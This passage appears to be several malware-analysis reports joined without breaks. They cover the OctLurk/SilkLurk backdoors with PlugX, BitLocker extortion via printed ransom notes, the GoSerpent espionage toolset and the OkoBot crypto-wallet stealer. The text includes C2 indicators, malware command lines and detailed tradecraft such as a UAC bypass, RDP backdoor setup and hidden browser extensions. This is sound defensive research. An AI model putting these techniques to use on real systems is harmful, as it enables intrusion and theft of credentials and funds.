The SilkLurk backdoor opened a command shell (cmd.exe). Using this shell, the attacker executed the file C:\ProgramData\microsoft\html help\kmsonline.exe (MD5: 3c9a1ba8e0c7475706adc6376e9d7b7c). The kmsonline.exe binary acted as a dropper for the PlugX malware, deploying the malicious files listed below.
Our Kaspersky Threat Attribution Engine (KTAE) also identified a strong degree of similarity between kmsonline.exe (MD5: 3c9a1ba8e0c7475706adc6376e9d7b7c) and PlugX.
PlugX was configured to communicate with the C2 domain gycudore[.]kozow[.]com and the IP address 64[.]7[.]198[.]130. Below are the extracted configuration fields from PlugX.
Config field name
Value
Injection Target Process
%SystemRoot%\system32\svchost.exe
Home Directory
%ALLUSERSPROFILE%\Symantec
Persistence Name
SymantecRAS
Service Display Name
SymantecRAS
Service Description
Symantec RAS Services
Campaign ID
KG_MFA
Infrastructure
The threat infrastructure relies on VPS servers. Some OctLurk and LurkProxy C2 addresses are referenced in a public report by Kazakhstan’s State Technical Service (STS) company. According to available data, a campaign targeting critical infrastructure in Kazakhstan was discovered in March 2025. During this campaign, attackers employed the TrustFall (STS internal designation) remote access malware, also known as MystRodX (Qianxin) and SilentRaid (Cisco) and designed for Linux-based operating systems. Subsequently, in October 2025, STS researchers found additional TrustFall samples, while also discovering its new C2 servers via active probing. Notably, three observed TrustFall C2 addresses were also leveraged by OctLurk and LurkProxy. This overlap points to shared infrastructure across multiple OS-targeting campaigns, though it remains unclear whether these activities ran concurrently or at different times.
Attribution
We identified multiple artifacts confirming that OctLurk and SilkLurk are operated by the same threat actor. Several users infected with OctLurk were also found to be infected with SilkLurk, and in some cases both malware families used the same staging directory. Below are examples of these artifacts.
In one incident, the attackers created the service C:\Windows\system32\svchost.exe -k ExAstSrc -s ExAstSrc to deploy OctLurk. They used OctLurk to obtain a command shell and were observed dropping the SilkLurk loader vulkan-1.dll (MD5 be4731c09734da2e8eb6814a9c82f266) via this shell, as shown below.
In another incident, we observed attackers using the same directory C:\ProgramData\intel\ to drop both the OctLurk and SilkLurk loader DLLs.
In one incident, the attacker used SilkLurk to obtain a command shell (cmd.exe) and then deployed and executed the PlugX malware. The PlugX sample was configured to contact gycudore[.]kozow[.]com as its command‑and‑control (C2) server, while the SilkLurk backdoor used ctyuhjerf[.]kozow[.]com for C2. PlugX is a well‑known modular remote‑access Trojan (RAT) that has been active since at least 2008 and historically linked to Chinese-speaking threat actors. This suggests that both OctLurk and SilkLurk were also developed and operated by a Chinese‑speaking actor, although at this time, we cannot attribute this activity to a known threat group.
Conclusions
The emergence of the OctLurk and SilkLurk multi‑plugin malware framework highlights how threat actors continuously refine their tactics to evade detection and maintain control over compromised networks. Both families operate primarily in memory, leaving only a minimalistic loader on disk that relies on machine‑specific data (OctLurk uses the drive serial number, and SilkLurk uses the computer name) to decode payload locations and contents. This victim‑specific encoding makes reverse engineering and automated detection considerably harder.
In addition to sophisticated obfuscation, the attackers establish redundant access channels, harvest credentials, and deploy well‑known remote access and monitoring tools. These secondary pathways ensure persistence even if the original infection vector is discovered or neutralized.
Recently, our teams in Latin America investigated a series of incidents involving misconfiguration, the deployment of BitLocker, and the exploitation of corporate printers. Attackers used the devices to notify organizations that their infrastructure had been compromised and they had to pay a ransom to recover their data.
This article analyzes two incidents that occurred in June in Colombia and in May in Mexico. We highlight the similarities in the attackers’ communications and outline emerging trends in ransom amounts.
Initial sign of an attack
In both cases, the affected users initially noticed a padlock icon next to their drives in Windows Explorer. This indicated that the drive was encrypted with BitLocker, blocking access to its contents.
Drive icon indicating that the drive is locked
A recovery key was required to unlock the drive.
Attempt to access the disk’s contents and the prompt for the BitLocker recovery key
This is not the first time we have seen such threats; a few years ago, our team discovered a threat known as ShrinkLocker, which utilized BitLocker to achieve its goals.
First case: abusing RDP to encrypt data
One of the incidents occurred in Colombia in June. The attackers exploited an internet-exposed RDP service on a machine connected to an 8 TB storage device containing mission-critical data. After taking control of the system and manipulating user credentials, the attackers enabled BitLocker exclusively on the drive that primarily stored financial data. Once the encryption was complete, they locked the drive and used the company’s printers to produce ransom notes.
Ransomware note
Unfortunately, it was not possible to obtain evidence in the case due to the company’s rush to restore the encrypted disk. The communication with the attackers revealed a demand for just $3,000, and the company considered paying the ransom. After that, the system was restored before the forensic team could take any action, eliminating the evidence needed to assess the incident.
Attacker’s reply to the victim’s email sent to the address in the printed ransom note
This attack was made possible by an internet-facing remote desktop service (RDP) with additional open ports, which employees used to access corporate information. By exploiting this network exposure and misconfiguration, attackers breached the system, identified an additional drive, and leveraged BitLocker to encrypt the data and demand a ransom payment. Leaving RDP ports open without proper security controls jeopardizes the security of systems and information, as highlighted in the our “Global Report: Anatomy of a Cyber World“.
Exposed ports identified in the system in recent months
The company confirmed that, due to compatibility issues with applications required for operation, EPP (Endpoint Protection Platform) protection was disabled on the system, making it easier for attackers to validate, enumerate, and execute applications without revealing malicious activity to central monitoring systems.
Second case: meet the XEntry Team
In another incident, which occurred in Mexico in May, our team identified how the threat actor gained initial access to the infrastructure. They exploited a misconfigured MSSQL service. This allowed them to execute commands on the system after obtaining the database login credentials from code insecurely published on GitHub.
XEntry team attack
In this incident, the attack began three months prior to detection, with the intruder discovering and verifying their access to the environment. After confirming their access and privilege level within the MSSQL server settings, which extended beyond the DBMS to the underlying operating system, the attackers initially focused on manipulating certain aspects of the web server configuration on the same system. They lowered the server’s security settings and created web shell files in the publicly accessible folders. Many of these attempts to manipulate the service or create malicious files were contained by existing EPP security controls, but despite the alerts, the necessary investigation to address the activity was not conducted.
Commands executed when attempting to manipulate the web server
The attackers subsequently confirmed their ability to execute commands locally and set up their attack infrastructure to transmit data via a communications bridge. By exploiting the MSSQL service, they gained access to each of the organization’s internal systems.
The database engine used by the company was Microsoft SQL Server 2019.0150.2160.04, misconfigured to allow operating system сommand execution via the xp_cmdshell extended stored procedure.
Due to this misconfiguration of an internet-exposed service, the attackers established a channel capable of executing any type of command directed at the server and the local infrastructure within its scope.
Attack path
One of the main objectives was to identify shared systems and resources that provided access to critical information. Our analysis confirmed the attackers’ access to systems storing configuration parameters for networking, enterprise management, and cloud services, among others.
A subset of the critical information identified and collected by the attackers
In early May, the attackers focused on running additional scans and deploying ManageEngine’s Endpoint Central RMM (Remote Monitoring and Management) to establish persistence and begin the final stages of their intrusion.
Scanning and RMM deployment
Further RMM-type applications, such as Mesh Agent and Tactical RMM, were installed in the days that followed. These were used to deploy scheduled tasks responsible for enabling the BitLocker service and individually encrypting the infrastructure’s disks, generating a key for each encrypted system.
Commands executed through RMM tools to collect Bitlocker keys
Finally, in mid-May, the attackers managed to execute a Group Policy Object (GPO) used to deploy activation and encryption tasks, as well as other policies responsible for continued deployment of RMM applications via scheduled tasks. The activity initially targeted critical systems but later spread to every system synchronized with the domain controller. Users became aware of the attack when their machines displayed a blue screen with the message “Hacked by XEntry Team”, and their credentials stopped working to access their systems.
A few hours later, ransom notes began emerging from office printers.
Ransom note printed by the XEntry team
These cases confirm that adversary’s objective is to gain access to infrastructure while avoiding investment in or partnership with ransomware groups. Instead, they leverage built-in Microsoft tools to facilitate data encryption and ransom payments. Monitoring and centralizing logs on protected resources, as well as promptly managing alerts, are critical to countering this type of intrusion.
Conclusions
Although the systems under review had security measures in place, there was a lack of proper alert management or inadequate decisions regarding application incompatibilities.
We strongly recommend configuring the Remote Desktop Protocol (RDP) in strict accordance with cybersecurity best practices to prevent unauthorized access. This is especially critical: according to our Global Report: Anatomy of a Cyber World, more than 13% of incidents are related to policy violations and configuration errors, confirming that misconfigurations continue to pose a significant risk.
Organizations should prioritize strict application control policies and active monitoring of network traffic for command-and-control (C2) communications. This is especially critical: according to the same report, more than 20% of incidents involved the abuse of RMM (Remote Monitoring and Management) tools for execution and C2 strategies. The fact that attackers used more than three distinct tools to gain control during a single incident further underscores the urgent need for these measures.
Some questions remain unanswered due to a lack of evidence and a hasty system restoration effort that bypassed critical stages of the incident response process. It is important to ensure an adequate incident response procedure, preserving evidence to confirm all related activities, and adjusting or proposing controls to prevent future incidents involving similar TTPs.
Although the ransom notes do not reveal a clear connection between the actors, certain words used in the messages, as well as the method of delivery and communication, may confirm a link:
“As a guarantee, we have no negative online reviews about non-fulfillment of our obligations…” (Ransom note from the first case)
“Our reputation is the guarantee that all content will be fulfilled…” (Ransom note from the second case)
In February 2026, we discovered a set of malicious activities that had been ongoing since late 2025. These activities involved a RAT module written in Go with proxy capabilities, which served as the main stage of the attack. The attack targeted government and diplomatic entities in Southeast Asia and showed a level of sophistication that caught our attention.
During the attack, the main malware, dubbed GoSerpent, received an encrypted argument and started communicating with a remote server. It was also used to deploy further malicious tools to collect sensitive data and dump credentials on the system.
Monitoring the activities of this threat actor revealed that in May 2026, they came back with an evolved set of malicious tools: a new RAT and proxy tool, Stowaway, which resembled the initial malware, as well as an additional stealthy tool to exfiltrate sensitive data collected in the previous few months through network shares.
We found earlier versions of the GoSerpent backdoor used since 2021 against victims in Southeast Asia with relatively simpler code that received command-line arguments in plain text. Even though the newer variant is stealthier, the attackers continued using the simpler version alongside the latest one in their recent attacks.
What makes this threat particularly concerning is the strategic deployment of various tools with sophisticated data collection and exfiltration capabilities.
In this article, we introduce the malicious tools uncovered by us, which have been used since late 2025.
Technical details
Initial phase of the attacks
The initial phase of the attacks involved deployment of the GoSerpent backdoor, followed by additional malicious tools. During this phase, the main goal was to collect sensitive files and store them for future exfiltration, which was done by a data collecting tool, ThumbcacheService. The attackers also needed system credentials to exfiltrate the collected data through network drives at a later stage. This was achieved through a number of credential dumping tools deployed in this phase via the GoSerpent backdoor.
GoSerpent backdoor
The primary weapon in this campaign is the GoSerpent backdoor, a sophisticated Go-based remote access Trojan that has been active since at least 2021, with the most recent variant deployed in 2026.
This malware receives encrypted and base64-encoded command-line arguments containing a C2 server address and communication password, which are decrypted using AES-CBC mode with a fixed IV (31323334353637383930616263646566) and keys derived from predefined strings.
The backdoor connects to command-and-control servers using ChaCha20 encryption for communications, with the SHA256 hash of the communication password serving as the encryption key.
GoSerpent supports multiple C2 commands by receiving special command values. The commands include the following:
Command
Symbol (as derived from corresponding function names)
Description
2BA1
Sync
Respond to the server to show the infection is active
3BA2
Exit
Exit process
4BA3
Ls
Start listening on a port
5BA4
Connect
Connect to a remote server
6BA5
Hello
Create a shell on the infected machine
7BA6
Ul
Upload a file or directory to the server
8BA7
Dl
Download from the server
9BA8
Ss5
Start a SOCKS5 proxy on the infected machine
ABA9
Cl
Close a listening port
CBAB
RF
Forward to a connected node
GoSerpent can establish SOCKS5 proxy servers to route traffic through compromised hosts, enabling attackers to access other networks while masking their true IP addresses. The backdoor is capable of deploying additional malicious tools, including ThumbcacheService for file collection, Mimikatz for credential dumping, and QuarksDumpLocalHash for local account password hash extraction. The malware exhibits strong persistence mechanisms and uses filenames that mimic legitimate system processes such as lass.exe and updates.exe to evade detection.
McMx RAT
McMx is a basic Go-based proxy and remote access tool that represents a simpler variant of the GoSerpent backdoor, apparently compiled from a different GitHub repository path.
Unlike the latest variant of GoSerpent, which uses encrypted command-line arguments, McMx receives input parameters from text files in plaintext format — in a way that resembles older versions of GoSerpent. The malware features similar function names with apparent typos present in both tools.
Before executing McMx, attackers manipulate batch files to generate configuration files containing C2 parameters. The patterns observed show the use of echo commands to create configuration files with parameters like remote host addresses, ports, and secret keys. The McMx malware is then deployed with this configuration.
The tool shares core functionalities with GoSerpent, including:
SOCKS5 proxying
port forwarding
file transfer
remote shell capabilities
Data collection and credential dumping tools
Following initial deployment of the GoSerpent backdoor, attackers typically wait several days before utilizing it to download and execute additional malware components for data collection and credential dumping.
ThumbcacheService
ThumbcacheService is a malicious DLL deployed as a Windows service that functions as a sophisticated file collection mechanism within the GoSerpent ecosystem. The malware employs XOR encryption with a single-byte key of 0x13 for string obfuscation. It decrypts embedded strings and creates a database file named thumbcache_605a.db in the C:\Users\Public\ directory to store collected sensitive files. It specifically targets documents with the following extensions: .doc, .docx, .pdf, .xls and .xlsx.
The targeted files are then archived using 7-Zip and protected with a predefined password @vx0a9n5W2M0c3D6.#, enforcing a 20MB size limit for archives.
The malicious service also monitors the $Recycle.Bin directory for deleted files with the extensions of interest, ensuring comprehensive data collection.
Credential dumping tools
The threat actor deploys the following tools via GoSerpent backdoor to dump credentials:
Mimikatz — dumps memory from the LSASS process to extract credential material, including cached credentials and Kerberos tickets.
QuarksDumpLocalHash — extracts local account password hashes from the SAM registry hive, allowing for offline password cracking attacks.
These tools work together to maximize information extraction from compromised systems. The stolen credentials were used in later stages of the attack to facilitate the exfiltration of sensitive files collected by ThumbcacheService.
Second stage of the attacks
After the initial phase of the malware deployments, the attackers allowed a few weeks for the ThumbcacheService to silently collect sensitive files without exfiltrating them. In the meantime, the credential dumping tools also continued to steal credentials. In May 2026, the threat actor came back with a set of new tools. The main malware of this round of activity was another Go-based RAT and proxy tool, Stowaway. It was used to deploy the two-stage data exfiltration tool TmcLoader/TmcPayload, which was the last piece of the data theft puzzle.
Stowaway
Stowaway is a proxy and remote access tool compiled from an open-source framework with customized functions to make the infection stealthier. This malware features both network admin and agent capabilities, enabling attackers to establish chained proxy paths across multiple hosts with the following functionalities:
SOCKS5 proxying
port forwarding
reverse tunneling
remote shell access
file transfer
SSH-based tunneling
Communications are transported over TCP, HTTP, or WebSocket channels protected by AES-256-GCM or TLS encryption.
As the next step, the attackers deliver two files to the victim machine via Stowaway:
TmcLoader with an embedded payload
{BBF061R2-BE25-4F6D-8B2D-1A6A39C3FSA2}.db — an encrypted configuration file
TmcLoader/TmcPayload
TmcLoader is a stealthy C++ loader module registered as a Windows service. The malware embeds an encrypted payload dubbed TmcPayload within its .data section, which is decrypted and loaded into the memory space of the svchost process to maintain persistence and avoid detection.
TmcLoader employs dynamic API resolution through a circular XOR encryption, where each byte is XORed with the value of the subsequent byte, combined with Base64 encoding for string obfuscation to hide API names.
The loader creates a unique event to prevent multiple infections on the same system. After that, it extracts and decrypts the embedded TmcPayload. This payload component is responsible for exfiltrating sensitive data from the victim’s machine.
TmcPayload generates a file path from an obfuscated string:
C:\Users\Public\Libraries\{BBF061R2-BE25-4F6D-8B2D-1A6A39C3FSA2}.db.
It then checks for the existence of this configuration file. If the file doesn’t exist, it delays execution for a random period of time before rechecking. The configuration file contains encrypted network share credentials and destination paths for data exfiltration. It specifically references the thumbcache_605a.db file created by ThumbcacheService as the file to be exfiltrated, demonstrating the integrated nature of the attack chain.
Toolset integration
What distinguishes this threat actor’s approach is the deliberate integration between different components of their toolset. The chain from ThumbcacheService to TmcLoader/TmcPayload demonstrates sophisticated operational planning:
ThumbcacheService: deployed via GoSerpent, collects and archives sensitive files into the thumbcache_605a.db database file.
Credential dumping tools: deployed via GoSerpent to retrieve system credentials.
Configuration file: delivered via Stowaway, contains credentials and file paths for data exfiltration.
TmcLoader/TmcPayload: deployed via Stowaway, reads the configuration file for data exfiltration.
Data transfer: using network credentials and destination paths from the configuration file, TmcPayload transfers the exact same thumbcache_605a.db.
This integration shows that the threat actor has carefully orchestrated their tools to work together seamlessly, ensuring that data collected by one component is available for exfiltration by another component.
Infrastructure
The malware operators leverage legitimate hosting providers, including Alibaba Cloud and UCLOUD HK, for their command-and-control infrastructure. The use of legitimate hosting platforms demonstrates operational security awareness, making detection more challenging.
The technical similarities between GoSerpent and the newer Stowaway tools strongly suggest the threat actor’s deep familiarity with network proxy technologies. The consistent use of legitimate domain names as secret keys, with GoSerpent employing www.microsoft.com and www.spacex.com and Stowaway utilizing github.code, indicates a standardized operational methodology.
Attribution
While the exact attribution of the GoSerpent campaign remains uncertain, there are indications of a potential link to the TetrisPhantom threat actor. The similarities in victim targeting, technical capabilities, and operational methodologies suggest a possible connection. However, further investigation is necessary to confirm this association.
Conclusion
The GoSerpent campaign represents a sophisticated and evolving threat to government and diplomatic entities in Southeast Asia. The threat actor’s use of customized tools, such as the GoSerpent backdoor, Stowaway, and TmcLoader, demonstrates a high degree of technical expertise and operational planning. The integration of these tools to collect and exfiltrate sensitive data highlights the actor’s focus on long-term access and intelligence gathering. As the threat landscape continues to shift, it is essential for organizations to remain vigilant and implement robust security measures to detect and prevent such attacks. By understanding the tactics, techniques, and procedures (TTPs) employed by this threat actor, defenders can better prepare themselves to counter similar threats in the future.
In January 2026, we identified multiple attacks involving unknown malware that captures the contents of cryptocurrency wallet windows. During the investigation, we reconstructed the complete infection chain, which consisted of four tightly linked stages initiated by the execution of the previously described malicious PowerShell script TookPS. However, this campaign differs from previous activity in that it uses a new framework to deliver all malicious modules and orchestrate them via an SSH tunnel. In total, the framework includes more than 20 malicious payloads and implants, covering a wide variety of functions. At the time of writing, the threat remains active.
Kaspersky’s products detect this threat as Trojan-Downloader.Win32.TookPS.*, Trojan.Win64.BypassUAC.*, Trojan-Banker.Script.Agent.gen, Trojan.Win32.Dllhijack.*, Backdoor.Win32.TeviRat.*, Trojan-PSW.Win64.Stealer.*, Trojan-Spy.Win64.Keylogger.*, Trojan-Spy.Win64.Agent.*, Trojan.Win64.Agent.*.
Background
TookPS is a downloader used for retrieving malicious commands and scripts from attacker-controlled servers to further propagate attacks. The first campaign using TookPS was discovered in March 2025. At that time, malicious scripts delivered a Python‑based infostealer along with a script that installed and configured an SSH tunnel on the victim’s machine. The next wave appeared in April 2025: the payload was changed, and TookPS was used to deliver the TeviRAT malware with the same SSH installer.
Then at the end of April 2025, TookPS underwent minor changes, yet its attack chain was completely redesigned. Unlike previous incidents, in this case, TookPS was used solely for the initial infection, with an automated SSH bot responsible for payload delivery. This new malicious campaign has multiple stages that cover the full attack lifecycle, from initial infection to persistence and data exfiltration. Among various malware strains, at one of the stages, the TeviRAT backdoor is delivered to the compromised host, ultimately fetching another version of a TookPS script.
We dubbed this updated TookPS campaign “OkoBot”.
Original OkoBot infection chain
We will break down this chain in greater detail later in the article. However, this is not the only version of OkoBot we were able to find. Already in March 2026, we discovered a new phase in the development of the framework, with Volume2 now being installed directly using TookPS. The HDUtil launcher → extl injector → Rilide chain was found to be abandoned in this newer version since it was replaced in full by the identical ext_daemon Volume2 plugin. TeviRAT was also removed, most likely because its functions were covered by the new plugins dispatcher.
New OkoBot infection chain
Initial infection
The initial infection is primarily delivered through two vectors: a ClickFix attack, and malware distributed through GitHub that masquerades as legitimate software. One such example is the fake SQL Server Management Studio (SSMS) package distributed through GitHub. In fact, it is actually the legitimate Audacity — a popular audio editor — compiled with a malicious implant embedded in one of its libraries. Because the repository was indexed by most search engines and appeared at the top of the results for the query SSMS, the malware looked legitimate and quickly earned users’ trust.
Malicious application distribution report
This repository was created at the end of March 2025 and existed until June of that year. It consisted of a single file, README.md, which provided a fake SSMS installation guide written in an official style and likely derived from excerpts of Microsoft’s documentation. However, the download link for the program, located at the beginning of the guide, pointed to the latest release in the same repository.
Both infection vectors trigger the execution of the malicious script TookPS, which installs SSH on the victim’s system, establishes a connection to the attacker-controlled SSH server and subsequently forwards the SSH daemon port. Following a delay, an automated SSH bot connects to the forwarded port.
Back connection
The automated SSH bot collects system information such as usernames, antivirus software installed, the IP address, and OS version. It harvests cryptocurrency wallet files, browser cookies, profiles, and other credentials through an SSH tunnel. For subsequent delivery of malicious modules, it disables Windows Defender notifications via a registry modification. Moreover, it gains access to the graphical session on the victim’s system using the following sequence:
Open firewall ports for inbound RDP traffic
Create a user in the “Remote Desktop Users” group
Replace the legitimate termsrv.dll with a patched one to permit multiple concurrent RDP sessions
Create a scheduled task named Apple Sync to maintain a reverse SSH tunnel that forwards the local RDP port every hour
After that, the SSH bot begins retrieving malicious modules over SFTP.
Launcher with advanced options
One of the deployed modules is HDUtil, an auxiliary utility protected with VMProtect and heavily obfuscated. This launcher is used by the SSH bot during an attack to deploy various malicious modules via the target command. Additionally, it implements three auxiliary commands that were not observed during the attacks we analyzed. Nevertheless, their presence and potential capabilities further demonstrate the high degree of integration among all components of the framework.
Active sessions
At startup, the launcher verifies its execution environment by checking the HWID in the contents of %PROGRAMDATA%\hwid.dat, a technique consistently employed throughout the framework. If the file is missing or contains invalid data, such as a non‑MD5 hash, the launcher terminates without performing any further actions. Otherwise, the specified commands are executed. For example, enumsessions provides a list of sessions along with detailed information, including the session type (Console, Services, RDP, and others), username, connection host, and domain. In turn, enumadapters returns the names of all graphics adapters present on the system.
Example output of HDUtil enumeration commands
UAC bypass
The most important command of the launcher is target, which enables payload execution on the system. An optional nouac argument enables automatic UAC bypassing via Windows RPC and an auto-elevated msconfig.exe program, allowing the payload to run with elevated privileges stealthily. This technique has been known for a long time, discovered and described in 2019 by the Project Zero team, who provided a full report with a detailed technical description.
Below is the list of all HDUtil commands.
Command
Description
target [nouac [user=<user>]] [noattach] <file>
Starts file and prints its output.
If optional argument noattach passed, command to be executed in background.
If optional argument nouac passed, automatic UAC bypass to be performed.
If optional argument user passed, new process to be executed under , otherwise default local administrator to be chosen.
pcopy <file> <dir_src> <dir_dst>
Copies file <file> located in <dir_src> to <dir_dst>. Not used by SSH bot.
enumadapters
Prints names of graphical adapters on current system. Not used by SSH bot.
enumsessions
Prints all sessions on current system. Not used by SSH bot.
Browser extensions loader
The first malicious module delivered to the infected system via SFTP is executed using the previously described launcher with the command .\HDUtil.exe target extl.exe. It is a heavily obfuscated DLL injector protected with VMProtect. At startup, the module enters an infinite loop and uses the EnumWindows and IsWindowVisible API methods to enumerate the PIDs of active windows and retrieve the corresponding executable filenames. For processes associated with widely used Chromium‑based browsers, the module invokes a routine that injects a specialized implant.
The injector opens a process, allocates a memory region, and writes the payload directly into this region as unencrypted raw bytes. Then it resolves two exported implant functions, LdrInitMain and LdrCallMain, based on a pre-specified hash derived from a modified version of DJB2 hash function. The first function performs the final PE unpacking, including rebase operations and the initialization of the import and exception tables. The second function directly initiates malware execution.
Setting up protections on the regions and launching the implant
This loader installs malicious browser extensions and hides them from the user. It uses an internal engine that resolves the addresses of stripped functions by analyzing the byte patterns of their calls using YARA-style syntax. This approach enables the malicious code to access critical Chromium engine functions required for extension installation and management. This functionality is also implemented for other browsers with appropriate modifications. For example, in the case of Microsoft Edge, the corresponding DLL msedge.dll is hooked using the specific patterns.
List of the functions hooked by the malware
Using the obtained address of the BrowserProcess object, the loader traverses the inheritance hierarchy and subsequently resolves a pointer to the function responsible for registering observers of browser‑window creation, specifically ProfileManager::BrowserListObserver::OnBrowserAdded. With a specialized built‑in engine, they are hooked using the attacker’s own implementations while preserving the original function’s address.
The loader replaces the functions it finds with its own
When a new Chromium window is opened, a hooked function is invoked that silently installs extensions. This routine scans the user’s %APPDATA% directory, loads all .crx files (Chromium-based browsers extension format), and records them in the ext_table. The extensions are then installed in the browser.
During installation, the extension is unpacked into a non‑default extensions directory, Local Extension Settings, and its manifest is dynamically modified. An object named custom_args is added, containing the fields hwid (the identifier of the infected system) and browser (the name of the browser in which the extension is installed). Then, using previously resolved internal functions of chrome.dll, the extension is installed and all requested permissions are granted.
Extensions are unpacked into a non-default directory
All extensions loaded in this manner are added to a special array to be subsequently identified among regular extensions and to remain hidden from the user.
The remaining patched functions are used to hide the installed malicious extensions from the user. When invoked with registered extensions as parameters, they perform no operation and return a constant value. This enables the threat actor to suppress notifications related to the malicious nature of the extensions and to exclude them from the displayed list of installed extensions. As a result, the behavior of other extensions remains unaffected.
Stub for hiding malicious extensions
During the attack, the Rilide extension was installed on the victim’s system using the previously described loader. Rilide is a stealer targeting Chromium-based browsers that has been frequently used by Russian-speaking threat actors since April 2023. The malware is designed to steal sensitive user data, including login credentials, cookies, and financial information, with a specific emphasis on cryptocurrency theft.
Plugins dispatcher
The final module delivered via SFTP is an open-source utility called Volume2, which is executed with elevated privileges using the command .\HDUtil.exe target nouac noattach Volume2.exe. The executable was linked with the malicious protobuf.dll library. Although the library seems identical to the legitimate DLL, it has been modified to include a malicious exported function, ProtobufGetVer2. This function decrypts and initiates a malicious implant. The payload is encrypted using AES GCM, initialized with a static 256‑bit key and a 96‑bit nonce. The GCM authentication tag is omitted, resulting in the absence of integrity verification. Starting in March 2026, the name of protobuf.dll was changed to version.dll, although its contents remained a modified ProtoBuf library.
Decrypting implant using AES GCM and subsequent mapping
The loaded implant functions as a malicious plugin dispatcher. Upon initialization, it reads and verifies the HWID before establishing communication with the C2 server via the HTTP protocol. Each request follows a predefined binary format: a 2-byte numeric bot identifier encoded in little-endian format, followed by an AES CBC-encrypted JSON object. By default, the BotID is set to 0, and the key and IV consist of 32 and 16 bytes of 0xff, respectively. The implant polls the server every 20 seconds to retrieve new commands. The request contains client data encoded in Base64, and the server may respond with a command containing three mandatory fields: TaskIndex (the command number from the dispatcher), TaskID (a unique task identifier), and HWID (the client identifier). The dispatcher supports four built-in commands:
Task index
Action
1
Reconfigure client: update session keys, assign ID, switch to another C2
2
Load DLL implant into memory and run its entry point
3
Load plugin into process and register tasks with RegisterPlugin function
4
Restart dispatcher as new process
x
If the task number is none of the above, search for it among the registered plugins
Each plugin is required to export two functions: RegisterPlugin and PluginDispatch. These functions are used to manage and configure plugins. The RegisterPlugin function registers the plugin’s tasks with the dispatcher, whereas the PluginDispatch function is invoked when the plugin is called. Both these functions, as well as other external API functions, are located within the base libraries using one algorithm. This algorithm iterates through the export table and uses a specialized callback that calculates the MurmurHash3 hash and compares it against the target value to identify the appropriate function.
Resolving a plugin initialization function
During the analysis, we were able to discover five plugins that implement functions under their unique task identifiers.
CMD wrapper (10xx): allows running scripts and individual commands in cmd.
PowerShell wrapper (11xx): allows running scripts and individual commands in PowerShell.
Environment enumerator (12xx): gathers system information, active sessions, and processes.
Dropper (14xx): downloads an additional payload directly onto the system both from embedded Base64-encoded binary blob and via URL.
Process injector (16xx): launches additional malicious implants on the target system by injecting them into legitimate processes.
We identified four malicious implants that are delivered to the system via the process injector plugin.
ext daemon
The malware is functionally identical to the browser extensions loader (extl.exe) described above, but less obfuscated and not protected with VMProtect.
SeedHunter
Similarly to extl.exe, this malware monitors the list of active processes in the system and injects an implant into Trezor Suite, Ledger Wallet, and Ledger Live processes. The implant is malware that collects seed phrases of Ledger and Trezor cryptocurrency wallets. Initially, it verifies the HWID, and if it fails, it terminates immediately. Then, based on the value of BaseDllName, the malware determines the process context and uses the corresponding implementation for either Trezor or Ledger. It then utilizes the previously described technique to hook the internal Electron framework functions.
List of functions hooked by the malware
Then the malware communicates with the C2 (moonsand[.]store) over HTTPS, sending a Base64-encoded JSON request containing the fields Pid, HWID, and Build. In response, it receives a JSON payload containing the Wait flag. If this flag is set to true, the malware initiates periodic USB device scans filtered by VID and PID (Vendor and Product ID). Upon detecting a connected Trezor or Ledger hardware wallet, it invokes the hooked functions to display a hard‑coded phishing page designed for seed phrase recovery, with a distinct layout used for each identified wallet. If the Wait flag is set to false, the phishing page is displayed immediately.
When the seed phrase is entered and validated, the JavaScript code of the page outputs the phrase to the console prefixed with @:app:print. This prefix helps identify the malware messages in the hooked function mal_LogConsoleMessage.
Phishing pages for seed phrase recovery
The obtained seed phrase is subsequently sent to the C2 server within a JSON payload containing fields such as App (ledger or trezor), Build, DeviceName, DeviceHardwareId, and SeedData. Furthermore, an identical JSON, encrypted with the RC4 algorithm using the HWID as the key, is saved in a temporary directory under the filename sh_<ts>.json, where <ts> is the file creation timestamp.
MC Keylogger
This module is a keylogger that, in addition to recording user input, performs three malicious activities:
Clipboard logging: periodically checks various clipboard formats, including CF_HDROP for files dragged between windows, CF_DIB for copied bitmap images, and CF_UNICODETEXT for Unicode text. Each format is handled appropriately, and all copy events are logged under the Clipboard section. Text data is written directly to the log, while copied files are recorded by their file paths. Images are saved as JPG files following the naming pattern bf_YYYY-MM-DD hh_mm_ss.jpg, and the path to the saved image is added to the log.
Logging connected devices: logs information about USB devices connected to the system, including hardware characteristics like VID, PID, manufacturer, and other details.
Screenshot creation: creates a screenshot every five minutes with a name in the format sc_YYYY-MM-DD hh_mm_ss.jpg. A corresponding message is recorded in the log under the Screenshot section, including the path to the screenshot.
Thus, the keylogger creates three types of different file artifacts, which are placed in a temporary directory. Below is an example of a log file generated by the keylogger.
Example of the keylogger log file
OkoSpyware
This module, which we dubbed OkoSpyware, captures both keystrokes and the video stream of the target application’s window. It first compiles a list of over 100 executable names, including cryptocurrency wallet applications (such as Exodus or Litecoin QT), password managers (such as KeePassXC or 1Password), and other widely used applications, to identify which processes should be monitored among all active system processes. For each identified process, the module uses a bundled FFmpeg instance to capture an MP4 video of the window while concurrently logging keystrokes within that window. The resulting video file is saved in %TEMP% as media_<ts> (where <ts> is the recording’s start timestamp). In the same folder, a JSON file named oko_<ts>.json is created, containing metadata about the captured stream, such as the process name, intercepted input, the stream’s MD5 hash, and additional details.
Example of an OkoSpyware metadata file
The malware also monitors the state of browsers, and when the window title matches a specified regular expression — for instance, a MetaMask or Tonkeeper wallet extension page — it performs video recording and input logging, adding the window title value to the corresponding field in the JSON metadata file.
Artifacts exfiltration
The TookPS script launched via a scheduled task receives a PowerShell exfiltration script as its payload from the C2. All files created by the MC Keylogger and OkoSpyware are sent to the C2 server to the endpoint ir-post.php. After that, the files are deleted from the victim’s system and a command history file, ConsoleHost_history.txt, is cleared.
Sequential exfiltration of artifacts from the temporary directory
Victims
At the time of writing, we have detected hundreds of victims of the OkoBot campaign in more than 25 countries, with the largest proportion of attacked end users found in Brazil, Vietnam, Canada, Mexico, and Türkiye.
Distribution of users attacked by OkoBot by country, April 2025–June 2026 (download)
Attribution
At the time of writing, we can’t attribute this malicious campaign to any known crimeware actor. However, during the analysis, we observed that the servers hosting the PowerShell scripts used in the initial infection stage implement server-side geoblocking. When attempting to retrieve the malicious script using an IP from Russia or CIS countries, the server returns an empty response. This technique is very popular among Russian-speaking threat actors.
It was previously mentioned that the campaign uses the malicious Rilide extension, an infostealer that is actively spreading on Russian-speaking, invitation-only cybercrime forums. Additionally, the source code of the SeedHunter phishing pages includes comments in Russian.
Conclusion
